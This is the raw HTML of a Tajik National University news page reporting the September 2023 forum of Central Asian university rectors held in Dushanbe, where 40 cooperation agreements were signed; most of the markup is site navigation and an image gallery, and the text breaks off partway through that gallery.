	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52060"><a href="https://tnu.tj/index.php/en/university-wide-departments/">University-Wide Departments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52065"><a href="https://tnu.tj/index.php/en/department-of-pedagogic/">Department of Pedagogic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52088"><a href="https://tnu.tj/index.php/en/department-of-theory-of-economics/">Department of Theory of Economics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52071"><a href="https://tnu.tj/index.php/en/department-of-english-language/">Department of English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52075"><a href="https://tnu.tj/index.php/en/department-of-german-and-french-languages/">Department of German and French Languages</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52079"><a href="https://tnu.tj/index.php/en/department-of-physical-education/">Department of Physical Education</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52082"><a href="https://tnu.tj/index.php/en/department-of-military-training/">Department of military training</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7572"><a href="#">SCIENCE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7612"><a href="https://tnu.tj/index.php/en/vice-rector-for-science/">Vice-Rector for Science and Innovations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10452"><a href="https://tnu.tj/index.php/en/structure-4/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80606"><a href="https://tnu.tj/index.php/en/sustainable-development-projects/">SUSTAINABLE DEVELOPMENT PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7633"><a href="#">EDUCATIONAL WORK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-79928"><a href="https://tnu.tj/index.php/en/vice-rector-for-educational-work-2/">Vice-Rector for Educational work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10447"><a href="https://tnu.tj/index.php/en/structure-3/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-43606"><a href="https://tnu.tj/index.php/en/department-of-education/">Department of education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43609"><a href="https://tnu.tj/index.php/en/department-documents/">Department documents</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7686"><a href="#">INTERNATIONAL RELATIONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7704"><a href="https://tnu.tj/index.php/en/vice-rector-for-international-relations/">Vice-Rector for international relations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78761"><a href="https://tnu.tj/index.php/en/international-relations-department-of-the-tnu/">International Relations Department of the TNU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10449"><a href="https://tnu.tj/index.php/en/structure-2/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26936"><a href="https://tnu.tj/index.php/en/extend-3/">EXTEND</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-69736"><a href="https://tnu.tj/index.php/en/admission-of-applicants/">Admission of applicants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-75482"><a href="https://tnu.tj/index.php/en/bridging-environmental-concerns-societal-needs-and-good-governance-in-central-asian-education-and-employment-sectors/">Bridging Environmental Concerns, Societal Needs, and Good Governance in Central Asian Education and Employment Sectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7762"><a href="#">ECONOMICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7772"><a href="https://tnu.tj/index.php/en/vice-rector-for-economics/">Vice-Rector for Economics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7771"><a href="https://tnu.tj/index.php/en/function/">Functions of the economic and social sphere</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7770"><a href="https://tnu.tj/index.php/en/structure/">Structure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29113"><a href="https://tnu.tj/index.php/en/scientific-journals/">Scientific journals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69811"><a href="https://tnu.tj/index.php/en/rector-blog/">Rector blog</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b96c14b6ac_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696b96c14b6ac_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b96c14b6ac_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/en/main/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">News</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-57010" class="post-57010 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/en/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">THE SECOND FORUM OF RECTORS OF HIGHER PROFESSIONAL EDUCATION INSTITUTIONS OF CENTRAL ASIAN COUNTRIES WAS HELD AT TNU</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-14T12:06:00+00:00" >14.09.2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-57010">1381</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>The second forum of rectors of higher professional educational institutions of Central Asian countries was held at Tajik National University (Dushanbe city) on September 13-14. The ministers of education of Kazakhstan, Kyrgyzstan, Turkmenistan, Tajikistan and Uzbekistan, as well as the rectors of higher professional educational institutions of Central Asia gathered in Tajikistan to participated in this forum.The Forum of Rectors took place within the framework of the V Consultative Meeting of the Heads of State of Central Asia.</p>



<p>The main topics of the forum were cooperation between the Central Asian countries in the field of education and science. At the forum, 40 cooperation agreements were signed between universities of Central Asian countries.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" fetchpriority="high" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_6649-2-1024x683.jpg" alt="" data-id="57011" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_6649-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57011" class="wp-image-57011" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_6649-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_6649-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_6649-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_6649-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_6649-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_6649-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_6649-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_6649-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="779" src="https://tnu.tj/wp-content/uploads/2023/09/img_6688-2-1024x779.png" alt="" data-id="57012" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_6688-2.png" data-link="https://tnu.tj/?attachment_id=57012" class="wp-image-57012" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_6688-2-1024x779.png 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_6688-2-300x228.png 300w, https://tnu.tj/wp-content/uploads/2023/09/img_6688-2-768x584.png 768w, https://tnu.tj/wp-content/uploads/2023/09/img_6688-2-1536x1168.png 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_6688-2-2048x1558.png 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_6688-2-80x60.png 80w, https://tnu.tj/wp-content/uploads/2023/09/img_6688-2-696x529.png 696w, https://tnu.tj/wp-content/uploads/2023/09/img_6688-2-1068x812.png 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_6688-2-552x420.png 552w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_6799-2-1024x683.jpg" alt="" data-id="57013" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_6799-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57013" class="wp-image-57013" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_6799-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_6799-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_6799-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_6799-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_6799-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_6799-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_6799-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_6799-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="750" src="https://tnu.tj/wp-content/uploads/2023/09/img_6807-2-1024x750.png" alt="" data-id="57014" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_6807-2.png" data-link="https://tnu.tj/?attachment_id=57014" class="wp-image-57014" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_6807-2-1024x750.png 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_6807-2-300x220.png 300w, https://tnu.tj/wp-content/uploads/2023/09/img_6807-2-768x563.png 768w, https://tnu.tj/wp-content/uploads/2023/09/img_6807-2-1536x1126.png 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_6807-2-2048x1501.png 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_6807-2-80x60.png 80w, https://tnu.tj/wp-content/uploads/2023/09/img_6807-2-696x510.png 696w, https://tnu.tj/wp-content/uploads/2023/09/img_6807-2-1068x783.png 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_6807-2-573x420.png 573w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_6914-2-1024x683.jpg" alt="" data-id="57015" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_6914-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57015" class="wp-image-57015" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_6914-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_6914-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_6914-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_6914-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_6914-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_6914-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_6914-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_6914-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_6943-2-1024x683.jpg" alt="" data-id="57016" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_6943-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57016" class="wp-image-57016" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_6943-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_6943-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_6943-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_6943-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_6943-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_6943-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_6943-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_6943-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="724" src="https://tnu.tj/wp-content/uploads/2023/09/img_7016-2-1024x724.png" alt="" data-id="57017" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7016-2.png" data-link="https://tnu.tj/?attachment_id=57017" class="wp-image-57017" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7016-2-1024x724.png 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7016-2-300x212.png 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7016-2-768x543.png 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7016-2-1536x1086.png 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7016-2-2048x1448.png 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7016-2-100x70.png 100w, https://tnu.tj/wp-content/uploads/2023/09/img_7016-2-696x492.png 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7016-2-1068x755.png 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7016-2-594x420.png 594w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7220-2-1024x683.jpg" alt="" data-id="57019" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7220-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57019" class="wp-image-57019" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7220-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7220-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7220-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7220-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7220-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7220-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7220-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7220-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7265-2-1024x683.jpg" alt="" data-id="57020" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7265-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57020" class="wp-image-57020" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7265-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7265-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7265-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7265-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7265-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7265-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7265-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7265-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7368-2-1024x683.jpg" alt="" data-id="57021" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7368-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57021" class="wp-image-57021" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7368-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7368-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7368-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7368-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7368-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7368-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7368-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7368-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7444-2-1024x683.jpg" alt="" data-id="57022" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7444-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57022" class="wp-image-57022" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7444-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7444-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7444-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7444-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7444-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7444-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7444-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7444-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7546-2-1024x683.jpg" alt="" data-id="57023" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7546-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57023" class="wp-image-57023" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7546-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7546-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7546-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7546-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7546-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7546-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7546-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7546-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7602-2-1024x683.jpg" alt="" data-id="57024" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7602-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57024" class="wp-image-57024" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7602-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7602-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7602-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7602-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7602-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7602-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7602-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7602-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7672-2-1024x683.jpg" alt="" data-id="57025" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7672-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57025" class="wp-image-57025" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7672-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7672-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7672-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7672-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7672-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7672-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7672-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7672-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7722-3-1024x683.jpg" alt="" data-id="57026" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7722-3-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57026" class="wp-image-57026" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7722-3-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7722-3-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7722-3-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7722-3-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7722-3-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7722-3-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7722-3-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7722-3-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7736-3-1024x683.jpg" alt="" data-id="57027" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7736-3-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57027" class="wp-image-57027" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7736-3-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7736-3-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7736-3-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7736-3-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7736-3-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7736-3-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7736-3-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7736-3-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7747-3-1024x683.jpg" alt="" data-id="57028" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7747-3-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57028" class="wp-image-57028" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7747-3-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7747-3-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7747-3-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7747-3-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7747-3-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7747-3-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7747-3-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7747-3-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7765-2-1024x683.jpg" alt="" data-id="57029" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7765-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57029" class="wp-image-57029" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7765-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7765-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7765-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7765-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7765-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7765-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7765-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7765-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7770-3-1024x683.jpg" alt="" data-id="57030" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7770-3-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57030" class="wp-image-57030" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7770-3-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7770-3-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7770-3-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7770-3-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7770-3-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7770-3-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7770-3-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7770-3-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7787-2-1024x683.jpg" alt="" data-id="57031" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7787-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57031" class="wp-image-57031" 